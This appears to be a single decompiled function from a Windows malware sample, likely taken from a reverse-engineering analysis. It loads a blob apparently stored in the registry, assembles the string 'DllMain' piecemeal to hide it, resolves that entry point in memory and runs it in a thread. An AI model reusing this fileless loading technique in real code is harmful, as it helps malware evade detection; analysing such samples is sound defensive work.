 void starting_stuff(void)
{
  DWORD local_50 [2];
  HANDLE thread_handle;
  LPTHREAD_START_ROUTINE dllmain_addr;
  size_t local_40;
  short *local_3c;
  int *conntains;
  char main_Dll [28];
  uint local_18;
  undefined *local_14;
  void *local_10;
  undefined *puStack_c;
  undefined4 local_8;
  puStack_c = &LAB_004041c0;
  local_10 = ExceptionList;
  local_18 = DAT_00407024 ^ (uint)&stack0xfffffffc;
  local_14 = &stack0xffffffa0;
  ExceptionList = &local_10;
  local_8 = 0;
  local_40 = 0;
  local_3c = (short *)load_hkey(&local_40);
  conntains = (int *)wrapper_copy(local_3c,local_40);
  main_Dll[0] = '\0';
  main_Dll[1] = '\0';
  main_Dll[2] = '\0';
  main_Dll[3] = '\0';
  main_Dll[4] = '\0';
  main_Dll[5] = '\0';
  main_Dll[6] = '\0';
  main_Dll[7] = '\0';
  main_Dll[8] = '\0';
  main_Dll[9] = '\0';
  main_Dll[10] = '\0';
  main_Dll[0xb] = '\0';
  main_Dll[0xc] = '\0';
  main_Dll[0xd] = '\0';
  main_Dll[0xe] = '\0';
  main_Dll[0xf] = '\0';
  main_Dll[0x10] = '\0';
  main_Dll[0x11] = '\0';
  main_Dll[0x12] = '\0';
  main_Dll[0x13] = '\0';
  main_Dll[0x14] = '\0';
  main_Dll[0x15] = '\0';
  main_Dll[0x16] = '\0';
  main_Dll[0x17] = '\0';
  main_Dll[0x18] = '\0';
  main_Dll[0x19] = '\0';
  main_Dll[0x1a] = '\0';
  main_Dll[0x1b] = '\0';
  strcat(main_Dll,"Dll");
  strcat(main_Dll,"Ma");
  strcat(main_Dll,"in");
  dllmain_addr = (LPTHREAD_START_ROUTINE)FUN_004023b0(conntains,(uint)main_Dll);
  thread_handle = (HANDLE)0x0;
  dllmain_addr = (LPTHREAD_START_ROUTINE)FUN_004023b0(conntains,(uint)main_Dll);
  thread_handle = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,dllmain_addr,(LPVOID)0x0,0,local_50);
  WaitForSingleObject(thread_handle,0xffffffff);
  FUN_00401290();
  return;
}